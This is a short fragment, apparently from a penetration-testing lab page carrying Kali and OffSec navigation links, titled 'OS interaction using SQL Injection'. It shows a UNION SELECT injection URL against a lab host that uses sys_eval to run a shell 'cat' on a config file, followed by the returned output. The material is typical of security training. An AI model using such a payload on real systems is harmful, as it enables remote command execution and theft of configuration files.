 10.10.95.138:8000/os_sqli.php?user=lannister' UNION SELECT 1,2,3,4,sys_eval('cat "/home/products/malware/4sale/pal4t1n3/MisterMeist3r/2DC6C0/config.ini"') -- //
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OS interaction using SQL Injection
Username: 2
Name: 4
Description: debug=true